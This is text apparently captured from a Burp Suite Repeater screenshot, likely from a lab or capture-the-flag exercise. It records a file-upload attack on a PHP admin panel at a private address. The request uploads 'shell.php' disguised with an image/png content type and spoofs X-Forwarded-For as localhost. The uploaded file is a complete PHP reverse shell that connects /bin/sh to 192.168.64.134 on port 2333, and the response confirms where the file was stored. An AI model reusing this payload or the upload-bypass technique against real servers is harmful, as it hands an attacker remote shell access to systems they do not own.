 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.12.1.2 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Collaborator Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < >
Target: http://192.168.64.140
Request
Raw Hex
\n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 192.168.64.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------550390967397466940236452​01242
8 Content-Length: 588
9 Origin: http://192.168.64.140
10 Connection: close
11 Referer: http://192.168.64.140/adminstration/upload/
12 Cookie: PHPSESSID=r8kf27igbv1sli1bs9bbs70co2
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17 -----------------------------55039096739746694023645201242
18 Content-Disposition: form-data; name="document"; filename="shell.php"
19 Content-Type: image/png
20
21 <?php
22 $ip="192.168.64.134";
23 $port=2333;
24 $sock = fsockopen($ip, $port);
25 $descriptorspec = array(
26 0 => $sock,
27 1 => $sock,
28 2 => $sock
29 );
30 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
31 proc_close($process);
32 ?>
33 -----------------------------55039096739746694023645201242
34 Content-Disposition: form-data; name="submit"
35
36 Send
37 -----------------------------55039096739746694023645201242--
38
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Nov 2024 22:15:37 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3032
10 Connection: close
11 Content-Type: text/html
12
13 file uploadad files/1731536137shell.php<!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
19 <meta name="description" content="">
20 <meta name="author" content="">
21
22 <title>
Admin panel
</title>
23
24 <!-- Bootstrap core CSS -->
25 <link href="/adminstration/bootstrap/css/bootstrap.min.css" rel="stylesheet">
26
27 <!-- Custom styles for this template -->
28 <link href="/adminstration/bootstrap/css/style.css" rel="stylesheet">
29
30 </head>
31 <body>
32
33 <div class="d-flex" id="wrapper">
34
35 <!-- Sidebar -->
36 <div class="bg-light border-right" id="sidebar-wrapper">
37 <div class="sidebar-heading mt-5 mb-5">
Welcome admin
</div>
38 <div class="list-group list-group-flush">
39 <a href="http://192.168.64.140/adminstration/dashborad" class="list-group-item
list-group-item-action bg-light">
Search
0 highlights
Inspector
Selection 25 (0x19)
Selected text
files/1731536137shell.php
Request attributes 2
Request query parameters 0
拖拽至此上传
Request body parameters 2
Request cookies 1
Request headers 14
Response headers 10
Done
3,383 b
Event log (7) All issues (91)
Memory: 251.4MB
23:04